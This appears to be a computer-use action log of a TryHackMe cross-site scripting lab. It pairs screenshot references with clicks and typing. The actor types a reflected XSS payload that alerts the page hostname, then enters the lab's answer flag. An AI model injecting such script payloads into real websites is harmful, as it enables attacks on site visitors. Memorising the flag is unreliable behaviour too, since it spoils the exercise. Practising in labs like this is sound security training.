
left_click(190, 43)

mouse_move(654, 226)

left_click(383, 69)

left_click(797, 153)

mouse_move(494, 324)

- Alert window.location.hostname, submit ReflectiveXss4TheWin to TryHackMe, and dismiss the popup
type("<script>alert(window.location.hostname)</script>")

left_click(311, 428)

left_click(797, 153)

type("ReflectiveXss4TheWin")

left_click(873, 483)
